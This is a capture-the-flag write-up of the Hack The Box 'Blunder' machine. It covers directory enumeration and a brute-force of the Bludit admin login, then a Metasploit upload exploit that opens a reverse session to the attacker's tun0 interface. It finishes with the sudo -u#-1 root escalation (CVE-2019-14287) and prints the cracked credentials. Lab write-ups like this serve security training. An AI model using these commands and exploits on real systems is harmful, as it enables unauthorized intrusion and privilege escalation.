
| Machine | Blunder |
|---|---|
| OS | Linux |
| Difficulty | Easy |
| Creator | egotisticalSW |
We’ll start with connecting to HTB network by making connection with .ovpn file and then spin up machine. This box’s IP is 10.10.10.191.
Let’s get started with nmap scan,
1
sudo nmap -A -T4 -p- 10.10.10.191

nmap came back with it’s result and port 80 (HTTP) is open.
Let’s start with brute forcing directories with gobuster,
1
gobuster dir -u http://10.10.10.191 -w /usr/share/seclists/Discovery/Web-Content/common.txt -x txt,php 2>/dev/null

after visiting each one of them, the one i found interesting was /todo.txt path

we got that username is fergus.
let’s visit http://10.10.10.191/admin/,

now we have find login page of admin page, now we’ll make our way to log into this admin page. now we’ll fire up burpsuite and intercept the request
burp will intercept request,

when request is intercepted by burp suite then send request to repeater

just because this webpage contains CSRF token, then we’ll do bruteforcing CSRF token
using this python script we can do brute forcing

and save the file with bruteforce.py
now we’ll use CEWL ruby tool to spider web page for list of words used for bruteforcing and it’ll return list of names
1
cewl -w wordlist.txt -d 10 -m 7 http://10.10.10.191

here -w is used for writing output to file, -d used for depth to spider to(default 2), -m used for minimum word length(default 3)
now type command to start bruteforce on login page.
1
sudo python3 bruteforce.py

so here is the login username and password for admin page and we’ve successfully login to admin page using credentials. now we’’ search for bludit exploit

now it’s time to fire up msfconsole and search bludit

now type: use exploit/linux/http/bludit_upload_images_exec and then type info


then set options to:
- set rhosts 10.10.10.19
- set lhost tun0
- set BLUDITuSER fergus
- set BLUDITPASS RolandDeschain
now type exploit to start exploitation process into remote machine.

here we can see that our session is started, but we’ll enter in shell mode to further process.
Now we’ll find home directory for user.txt flag

we can improve shell by typing this command
1
python -c 'import pty; pty.spawn("/bin/bash")'

now we’ll look for user and root flag.

here we’ve tried to gain output of user flag but access is denied, so now we’ve to elevate our privileges to hugo user. So we’ll find users.php file print all its content on screen

here is hashed password and grab it and crack it online(google)

we got the cracked password from crackstation.

now switching to hugo user,
1
su hugo
For the privilege escalation, let’s search for binaries which we can run using sudo,
1
sudo -l

we can see that we can run /bin/bash with sudo command,
1
sudo -u#-1 /bin/bash

CVE-2019-14287: Joe Vennix found that if you specify a UID of -1 (or its unsigned equivalent: 4294967295), Sudo would incorrectly read this as being 0 (i.e. root). This means that by specifying a UID of -1 or 4294967295, you can execute a command as root, despite being explicitly prevented from doing so.
and we are root user.
